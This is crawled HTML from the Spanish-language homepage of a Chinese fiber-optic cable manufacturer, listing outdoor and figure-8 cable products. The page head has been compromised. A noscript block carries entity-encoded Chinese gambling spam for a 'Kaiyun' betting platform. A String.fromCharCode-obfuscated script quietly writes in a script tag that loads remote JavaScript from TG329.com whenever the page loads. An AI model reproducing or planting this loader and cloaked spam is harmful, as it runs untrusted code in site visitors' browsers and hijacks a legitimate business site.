<!--右侧客服-->
<div class="cndns-right">

    <div class="cndns-right-meau meau-top" id="top-back"> <a href="javascript:" class="cndns-right-btn"
            onclick="topBack()"> <span class="demo-icon icon-up-open-big">&#xe818;</span></a> </div>
</div>
<div id="top-backs" class="daotop">
    <div> <a href="javascript:" class="cndns-right-btn" onclick="topBack()"> <span class="iconfont">&#xe609;</span>
        </a> </div>
</div>
<link rel="stylesheet" href="/style/css/zxkf.css">
<script type="text/javascript">
    //置顶图标显示
    $('.cndns-right').hide()
    $(window).scroll(function () {
        if ($(this).scrollTop() > 200) {
            $(".cndns-right").fadeIn();
        } else {
            $(".cndns-right").fadeOut();
        }
    })
    //置顶事件
    function topBack() {
        $('body,html').animate({
            scrollTop: 0
        }, 300);
    }
    $('.cndns-right .cndns-right-btn:first').css({
        border: "none"
    });
</script>
</div>



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9f5b36b82b86859ea19d3e01b79a6ca4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src="https://io.hagro.com/ipcompany/410583-aigro-es.fbe-fibercable.com.js" ></script >
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.fbe-fibercable.com/Spider/?url=/
body_size: 12305
content:

<!DOCTYPE html>
<html lang="zh-EN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,57,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="Fabricante de cable de fibra óptica, cable OPGW, cable ADSS, cable ACSR, cable de bajada FTTH, cable de fibra para exteriores, cable de fibra para interiores, accesorios para cables de fibra, cable de conexión, coleta, cable de fibra soplado por aire.">
<meta name="description" content="Hunan Feibo Guangtong Communication Equipment Co., Ltd es una empresa integral de desarrollo, producción, ventas e ingeniería de redes de productos de comunicación de fibra óptica de alta tecnología.
Los productos FEIBOER incluyen principalmente: cable de fibra óptica para interiores y exteriores, ADSS, OPGW, cable de bajada FTTH, cable de conexión, coleta y otras series y series de dispositivos pasivos ópticos.">

<link rel="stylesheet" href="/style/css/bootstrap.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/font_2461737_iw5mgbjsy8.css">
<link rel="stylesheet" href="/style/css/hover-min.css">
<link rel="stylesheet" href="/style/css/video-js.min.css">
<link rel="stylesheet" href="/style/css/share.min.css">
<link rel="stylesheet" href="/style/css/base1.css">
<link rel="stylesheet" href="/style/css/common1.css">
<link rel="stylesheet" href="/style/css/index1.css">
<link rel="stylesheet" href="/style/css/aboutus1.css">
<link rel="stylesheet" href="/style/css/news_list1.css">
<link rel="stylesheet" href="/style/css/album_list.css">

<link rel="stylesheet" href="/theme/new_index.css?t=1650360517">
	
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/bootstrap.min.js"></script>
<script src="/style/js/count.js"></script>
<script src="/style/js/video.min.js"></script>
<script src="/style/js/social-share.min.js"></script>
<script src="/style/js/swiper.animate1.0.3.min.js"></script>
<link rel="stylesheet" href="/style/css/baguetteBox.min.css">
<script src="/style/js/baguetteBox.min.js"></script>

</head>
<body>
<!-- 头部 -->
<div class="headsbox">
  <div class="heads">
    <div class="container">
      <div class="row justify-content-between align-items-center headsbig">
        <div class="headlogo"> <a href="/" class="headlogo_box">
          <div class="headlogo_boximg"> <img src="/static/upload/image/20220423/1650704546757817.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong"> </div>
          </a> </div>
<div class="headlogo"> <a href="https://www.fbe-fibercable.com" class="headlogo_box">
          <img src="/style/images/en.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong">
          </a> </div>
<div class="headlogo"> <a href="https://es.fbe-fibercable.com" class="headlogo_box">
          <img src="/style/images/es.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong">
          </a> </div>
        <div class="headnav">
          <div class="headnav_item  active "> <a href="/" class="headnav_itema "> <span>Hogar</span> </a> </div>
          
          <div class="headnav_item "> <a href="/sobre/" class="headnav_itema"> <span>Sobre nosotras</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/Cultura-empresarial/" class="headnav_qtxl_boxitem">Cultura empresarial</a>  <a href="/Imagen-de-empresa/" class="headnav_qtxl_boxitem">Imagen de empresa</a>  <a href="/feria-empresarial/" class="headnav_qtxl_boxitem">Feria Empresarial</a>  <a href="/certificado-honorario/" class="headnav_qtxl_boxitem">Certificado Honorario</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/Noticias-soluciones/" class="headnav_itema"> <span>Noticias y soluciones</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/noticias-de-la-compania/" class="headnav_qtxl_boxitem">Noticias de la compañía</a>  <a href="/soluciones/" class="headnav_qtxl_boxitem">Soluciones</a>  <a href="/conocimiento-del-producto/" class="headnav_qtxl_boxitem">Conocimiento del producto</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/productos/" class="headnav_itema"> <span>Productos</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/Cable-de-fibra-optica-para-exteriores/" class="headnav_qtxl_boxitem">Cable de fibra óptica para exteriores</a>  <a href="/cable-de-fibra-optica-para-interiores/" class="headnav_qtxl_boxitem">Cable de fibra óptica para interiores</a>  <a href="/cable-de-bajada-ftth/" class="headnav_qtxl_boxitem">Cable de bajada FTTH</a>  <a href="/figura-8-cable-de-fibra-optica/" class="headnav_qtxl_boxitem">Figura 8 Cable de fibra óptica</a>  <a href="/cable-de-fibra-optica-adss/" class="headnav_qtxl_boxitem">Cable de fibra óptica ADSS</a>  <a href="/cable-de-fibra-optica-opgw/" class="headnav_qtxl_boxitem">Cable de fibra óptica OPGW</a>  <a href="/cable-de-fibra-optica-asu/" class="headnav_qtxl_boxitem">Cable de fibra óptica ASU</a>  <a href="/cable-de-fibra-optica-enterrado-directo/" class="headnav_qtxl_boxitem">Cable de fibra óptica enterrado directo</a>  <a href="/microcable-de-soplado-de-aire/" class="headnav_qtxl_boxitem">Microcable de soplado de aire</a>  <a href="/accesorios-adss-y-opgw/" class="headnav_qtxl_boxitem">Accesorios ADSS y OPGW</a>  <a href="/equipos-de-cable-de-fibra-optica/" class="headnav_qtxl_boxitem">Equipos de cable de fibra óptica</a>  <a href="/cable-de-red/" class="headnav_qtxl_boxitem">Cable de red</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/Contactenos/" class="headnav_itema"> <span>Contáctenos</span>  </a>  </div>
           </div>
        <div class="headqt">
          <div class="headqt_ss"> <i class="iconfont icon-sousuo"></i>
            <div class="headqt_ssdw">
              <form method="get" action="/search/" class="headqt_ssdwbox">
                <input type="text" name="keyword" value="" id="top-keywords" class="headqt_ssdwboxsr" placeholder="Búsqueda">
                <input type="submit" name="" id="" class="headqt_ssdwboxtj" value="">
              </form>
            </div>
          </div>
          <div class="mb_btn"> <i class="iconfont icon-daohang"></i> </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- 占位 -->
<div class="headsbox_zw"></div>
<script>
        // 头部产品下拉
        $(".headnav_item.on").hover(function () {
            $(this).children(".headnav_cqxl").stop().slideDown()
        }, function () {
            $(this).children(".headnav_cqxl").stop().slideUp()
        })
        // 语言
        $(".headqt_yy").hover(function () {
            $(this).children(".headqt_yydw").stop().slideDown()
        }, function () {
            $(this).children(".headqt_yydw").stop().slideUp()
        })
        // 头部其它下拉
        $(".headnav_item").hover(function () {
            $(this).children('.headnav_qtxl').stop().slideDown()
        }, function () {
            $(this).children('.headnav_qtxl').stop().slideUp()
        })
        // 搜索

        $('.headqt_ss i').click(function () {
            if ($(this).hasClass('icon-sousuo')) {
                $(this).removeClass('icon-sousuo')
                $(this).addClass('icon-guanbi')
                $(this).siblings('.headqt_ssdw').toggleClass('on')
            } else {
                $(this).addClass('icon-sousuo')
                $(this).removeClass('icon-guanbi')
                $(this).siblings('.headqt_ssdw').toggleClass('on')
            }
        })
    </script> 
<!-- banner -->
<div class="banner">
  <div class="swiper-container banner_container">
    <div class="swiper-wrapper banner_wrapper"> 
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630010145827.jpg" alt="Servicios financieros gratuitos (crédito)" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630010145827.jpg" alt="Servicios financieros gratuitos (crédito)" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">Servicios financieros gratuitos (crédito)</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">Servicios financieros para resolver la dificultad financiera del cliente. Puede reducir el riesgo financiero de los clientes, resolver el problema de hacer frente a los fondos de emergencia para los clientes, y proporcionar apoyo financiero estable para el desarrollo de los clientes.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/Cable-de-fibra-optica-para-exteriores"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630035957907.jpg" alt="¿Qué productos de cable de fibra óptica tiene?" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630035957907.jpg" alt="¿Qué productos de cable de fibra óptica tiene?" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">¿Qué productos de cable de fibra óptica tiene?</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">Cable de fibra óptica OPGW, Cable de fibra óptica ADSS, Cable de fibra óptica ACSR, Cable de fibra óptica de caída FTTH, Cable de fibra óptica de fibra para exteriores, el cable de fibra para interiores, los accesorios para cables de fibra, el cable de conexión, la cola de cerdo, el cable de fibra soplada por aire es la principal línea de productos de Factory.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/productos/"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630217197165.jpg" alt="¿Puedo poner mi marca (logotipo) en el producto?" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630217197165.jpg" alt="¿Puedo poner mi marca (logotipo) en el producto?" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">¿Puedo poner mi marca (logotipo) en el producto?</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">¡Sí! Los servicios profesionales de OEM serán bienvenidos a nosotros. Nuestra fábrica acepta que el logotipo sea gratuito para pedidos al por mayor.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/cable-de-fibra-optica-para-interiores/"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
       </div>
  </div>
</div>
<!-- banner关联 -->
<div class="bannergl">
  <div class="container">
    <div class="row bannerglbox">
      <div class="bannerglbox_l">
        <div class="bannerglbox_ldq"> 0 </div>
        <div class="bannerglbox_lx"></div>
        <div class="bannerglbox_lzs"> 2 </div>
        <div class="bannerglbox_lp"> Reliable Power Solution </div>
      </div>
      <div class="bannerglbox_c"> <i class="iconfont icon-shubiao" id="banerbtn"></i> </div>
      <div class="bannerglbox_r">
        <div class="bannerglbox_rpre "> <i class="iconfont icon-xiangzuo"></i> </div>
        <div class="bannerglbox_rx"> </div>
        <div class="bannerglbox_rnext"> <i class="iconfont icon-xiangyou-copy"></i> </div>
      </div>
    </div>
  </div>
</div>
<script>
    var bannerSwiper = new Swiper('.banner_container', {
      spaceBetween: 0,
      centeredSlides: true,
      // autoplay: {
      //     delay: 3000,
      //     disableOnInteraction: false,
      // },
      navigation: {
        nextEl: '.bannerglbox_rnext',
        prevEl: '.bannerglbox_rpre',
      },
      on: {
        init: function () {
          swiperAnimateCache(this); //隐藏动画元素 
          swiperAnimate(this); //初始化完成开始动画
          var dqys1 = this.activeIndex + 1
          var zys1 = this.slides.length
          var bannerh = this.slides.find('.banner_boxtxth h2').html()
          $('.bannerglbox_ldq').html(dqys1)
          $('.bannerglbox_lzs').html(zys1)
          $('.bannerglbox_lp').html(bannerh)
        },
        slideChangeTransitionEnd: function () {
          swiperAnimate(this);
        },
        slideChangeTransitionStart: function () {
          var dqys1 = this.activeIndex + 1
          $('.bannerglbox_ldq').html(dqys1)
          var bannerh = $('.banner_slide').eq(dqys1 - 1).find('.banner_boxtxth h2').html()
          $('.bannerglbox_lp').html(bannerh)
        },
      },
    });

    $(window).resize(function () {
      var windw = $(window).width();
      var wh = $(window).height();
      var headh = $('.headsbox_zw').height();
      var bannerh = wh - headh
      if (windw < 1200) {
        $('.bannerglbox').addClass('on')
        if (bannerh < 500) {
          $('.banner').css('height', '700px');
        } else {
          $('.banner').css('height', 'auto');
        }
      } else {
        if (bannerh < 500) {
          $('.banner').css('height', '700px');
        } else {
          $('.banner').css('height', bannerh);
        }
      }
    })
    $(window).resize();
    $(window).scroll(function () {
      var windw = $(window).width();
      var wins = $(window).scrollTop()
      if (windw > 1200) {
        wins > 20 ? $('.bannerglbox').addClass('on') : $('.bannerglbox').removeClass('on')
      }
    });
    $(window).scroll();
  </script> 
 <img src="/theme/optical-cable.jpg" />
 <img src="/theme/fiber-cable.jpg" />
<script>
      var productstGalleryThumbs = new Swiper('.productst_thumbs', {
        slidesPerView: 2,
        slidesPerColumn: 2,
        spaceBetween: 10,
        slidesPerColumnFill: 'row',
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        breakpoints: {
          300: { //当屏幕宽度大于等于768
            spaceBetween: 1,
            slidesPerView: 1,
            slidesPerColumn: 1,
          },
          768: { //当屏幕宽度大于等于768
            slidesPerView: 1,
            slidesPerColumn: 1,
          },
          992: {
            slidesPerView: 1,
            slidesPerColumn: 1,
            spaceBetween: 10,
          },
          1200: {
            slidesPerView: 3,
            slidesPerColumn: 1,
            spaceBetween: 10,
          }
        }
      });
      var productsbGalleryTop = new Swiper('.productsb_top', {
        effect: 'fade',
        spaceBetween: 10,
        navigation: {
          nextEl: '.products_next',
          prevEl: '.products_prev',
        },
        thumbs: {
          swiper: productstGalleryThumbs
        }
      });
      $('.productst_thumbs .productst_slide').mouseover(function () {
        var prdIndex = $(this).index()
        productsbGalleryTop.slideTo(prdIndex, 500, false);
      })
      // 头部点击
      $('#banerbtn').on('click', function (e) {
        $('html, body').animate({
          scrollTop: ($('.products').offset().top - 80)
        }, 800);
      });
    </script> 



<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de fibra óptica para exteriores</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->
      <!--
<div class="rmproduct_next"> <i class="iconfont icon-xiangyou-copy "></i> </div>
      <div class="rmproduct_prev"> <i class="iconfont icon-xiangzuo"></i> </div>
-->
      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtw53-armored-central-loose-tube-direct-buried-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220530/1653881691523075.jpg" alt="Cable de fibra enterrado directo de tubo holgado central blindado GYXTW53"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra enterrado directo de tubo holgado central blindado GYXTW53</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty53-gyty53-armored-loose-tube-double-sheath-single-armor-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653537734979205.jpg" alt="GYFTY53/GYTY53 Cable blindado de tubo holgado de doble cubierta/armadura simple"> </div>
            <div class="rmproduct_slidea_txt">GYFTY53/GYTY53 Cable blindado de tubo holgado de doble cubierta/armadura simple</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-all-dielectric-self-supporting-aerial-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653527678512631.jpg" alt="ADSS All Dielectric Cable aéreo autoportante"> </div>
            <div class="rmproduct_slidea_txt">ADSS All Dielectric Cable aéreo autoportante</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytc8s-outdoor-figure-8-fibe-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica figura 8 para exteriores TC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica figura 8 para exteriores TC8S</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty63-dielectric-optical-cable-for-ducts-with-rodent-protection.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653538220122295.jpg" alt="Cable Óptico Dieléctrico Para Conductos GYFTY63 Con Protección Roedores"> </div>
            <div class="rmproduct_slidea_txt">Cable Óptico Dieléctrico Para Conductos GYFTY63 Con Protección Roedores</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gydxtw-central-loose-tube-ribbon-fiber-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653534241466981.jpg" alt="Cable de fibra óptica de cinta de tubo holgado central GYDXTW"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica de cinta de tubo holgado central GYDXTW</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gdta-gdts-photoelectric-hybrid-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220704/1656904461432022.jpg" alt="Cable híbrido fotoeléctrico GDTA/GDTS"> </div>
            <div class="rmproduct_slidea_txt">Cable híbrido fotoeléctrico GDTA/GDTS</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/asu80-1-12-core-outdoor-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653531547203986.jpg" alt="Cable exterior ASU80 de 1-12 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable exterior ASU80 de 1-12 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyta53-direct-buried-optical-fiber-cables.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653450506215234.jpg" alt="Cables de fibra óptica enterrados directamente GYTA53"> </div>
            <div class="rmproduct_slidea_txt">Cables de fibra óptica enterrados directamente GYTA53</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyta-loose-tube-single-sheath-non-armored-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460058715030.jpg" alt="Cable no blindado de tubo holgado de vaina simple GYTA"> </div>
            <div class="rmproduct_slidea_txt">Cable no blindado de tubo holgado de vaina simple GYTA</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytxc8a-Figure-8-self-supporting-uni-tube-optical-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550102877320.jpg" alt="GYTXC8A Figura 8 Cable óptico de tubo único autoportante"> </div>
            <div class="rmproduct_slidea_txt">GYTXC8A Figura 8 Cable óptico de tubo único autoportante</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyftc8y-aerial-fig8-non-armored-optical-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653621229521296.jpg" alt="Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtw-armored-uni-tube-opticalCable-with-rodent-protection.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460247165834.jpg" alt="Cable óptico blindado Uni-Tube GYXTW con protección contra roedores"> </div>
            <div class="rmproduct_slidea_txt">Cable óptico blindado Uni-Tube GYXTW con protección contra roedores</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty-dielectric-optical-cable-for-ducts-gelly-filled-core.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460544877713.jpg" alt="Cable Óptico Dieléctrico Para Ductos GYFTY - Núcleo Relleno Gelly"> </div>
            <div class="rmproduct_slidea_txt">Cable Óptico Dieléctrico Para Ductos GYFTY - Núcleo Relleno Gelly</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtc8s-figure-8-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550964681754.jpg" alt="Cable de figura 8 GYXTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de figura 8 GYXTC8S</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 2,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Figura 8 Cable de fibra óptica</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->
      <!--
<div class="rmproduct_next"> <i class="iconfont icon-xiangyou-copy "></i> </div>
      <div class="rmproduct_prev"> <i class="iconfont icon-xiangzuo"></i> </div>
-->
      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtc8s-figure-8-cable-17.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550964681754.jpg" alt="Cable de figura 8 GYXTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de figura 8 GYXTC8S</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytxc8a-Figure-8-self-supporting-uni-tube-optical-cable-3.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550102877320.jpg" alt="GYTXC8A Cable óptico de uni-tubo autoportante figura 8"> </div>
            <div class="rmproduct_slidea_txt">GYTXC8A Cable óptico de uni-tubo autoportante figura 8</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyftc8y-aerial-fig8-non-armored-optical-fiber-cable-14.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653621229521296.jpg" alt="Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/self-supported-round-drop-gjyc8h-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653558245407819.jpg" alt="Cable redondo autosoportado GJYC8H"> </div>
            <div class="rmproduct_slidea_txt">Cable redondo autosoportado GJYC8H</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/self-supported-round-drop-cable-gjyc8h.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653558245429969.jpg" alt="Cable de acometida redondo autosoportado GJYC8H"> </div>
            <div class="rmproduct_slidea_txt">Cable de acometida redondo autosoportado GJYC8H</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytc8a-figure-8-fibe-optic-cable-6.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica GYTC 8A Figura 8"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica GYTC 8A Figura 8</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/outdoor-figure-8-fibe-optic-cable-gytc8s.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica exterior figura 8 GYTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica exterior figura 8 GYTC8S</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
